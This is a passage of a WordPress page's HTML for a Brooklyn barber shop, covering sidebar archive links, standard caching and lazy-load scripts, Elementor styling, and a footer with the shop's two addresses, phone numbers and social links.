	<li><a href='https://masterclassbarbernyc.com/2024/07/'>July 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/06/'>June 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/05/'>May 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/04/'>April 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/03/'>March 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/02/'>February 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/12/'>December 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/11/'>November 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/09/'>September 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/08/'>August 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/07/'>July 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/06/'>June 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/05/'>May 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/04/'>April 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/03/'>March 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/02/'>February 2023</a></li>
	<li><a href='https://masterclassbarbernyc.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-76"><a href="https://masterclassbarbernyc.com/category/barber-shop/">Barber Shop</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://masterclassbarbernyc.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://masterclassbarbernyc.com/category/masterclass-barber-nyc/">Masterclass Barber NYC</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://masterclassbarbernyc.com/category/mens-haircut/">men’s haircut</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://masterclassbarbernyc.com/category/salons/">Salons</a>
</li>
</ul></div></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vd2hlcmUtaXMtYS1nb29kLXBsYWNlLXRvLWdldC1hLWhhaXJjdXQtaW4tYmVzdC1tZW5zLWhhaXItc2Fsb24v'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'ae176255bf44511358cf0ea4b166272a9872fbbeecce6fdc53be083eade06561102eb2801937a46d4eec3d26499f2093596c0a2a6e2bedc50fd6a748e542fe77'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vd2hlcmUtaXMtYS1nb29kLXBsYWNlLXRvLWdldC1hLWhhaXJjdXQtaW4tYmVzdC1tZW5zLWhhaXItc2Fsb24v&nitroBeaconCookies=W10=&nitroBeaconHash=ae176255bf44511358cf0ea4b166272a9872fbbeecce6fdc53be083eade06561102eb2801937a46d4eec3d26499f2093596c0a2a6e2bedc50fd6a748e542fe77&proxyPurgeOnly=&layout=post');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<style>.elementor-88 .elementor-element.elementor-element-cb3de97:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-88 .elementor-element.elementor-element-cb3de97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-88 .elementor-element.elementor-element-013d9ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-7c037e2 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-7c037e2{margin:10px 0px 20px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-0c0e4c8 > .elementor-container{max-width:800px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-69d8e7e{text-align:center;}.elementor-88 .elementor-element.elementor-element-69d8e7e .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-7d72b2b{text-align:center;}.elementor-88 .elementor-element.elementor-element-7d72b2b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-b7ada01 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-f9d7f8b{text-align:center;}.elementor-88 .elementor-element.elementor-element-f9d7f8b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-widget-container{text-align:center;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon i{color:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon svg{fill:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-container{max-width:1280px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-f8e1e1b{text-align:center;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;color:#B4B4B4;}</style>		<div data-elementor-type="wp-post" data-elementor-id="88" class="elementor elementor-88">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb3de97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="cb3de97" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-013d9ac" data-id="013d9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c037e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7c037e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bbe4e7" data-id="5bbe4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89eebf7 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89eebf7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/barber-shop-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c0e4c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0c0e4c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95020f5" data-id="95020f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d8e7e elementor-widget elementor-widget-heading" data-id="69d8e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Park Slope</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86be7af elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86be7af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a9f184 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a9f184" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(347)%20689-9032">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 689-9032</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a016c09" data-id="a016c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d72b2b elementor-widget elementor-widget-heading" data-id="7d72b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downtown</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8869a6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8869a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-546e544 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="546e544" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3474576777">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 457-6777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7ada01 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b7ada01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11a26b4" data-id="11a26b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d7f8b elementor-widget elementor-widget-heading" data-id="f9d7f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c7a83e5 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c7a83e5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3ce6ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d3ce6ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c00e52b" data-id="c00e52b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8e1e1b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f8e1e1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 Master Class Barber NYC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
								</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-right wd-right"><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98 item-level-0"><a href="https://masterclassbarbernyc.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97 item-level-0"><a href="https://masterclassbarbernyc.com/barber-shop-services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327 item-level-0"><a href="https://masterclassbarbernyc.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96 item-level-0"><a href="https://masterclassbarbernyc.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 item-level-0"><a href="https://masterclassbarbernyc.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
					<div class="wd-sidebar-opener wd-action-btn wd-style-icon woodmart-sticky-sidebar-opener">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742509083' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-teko-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/teko.css?ver=1742509084' type='text/css' media='all' />
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/masterclassbarbernyc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=6.1.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
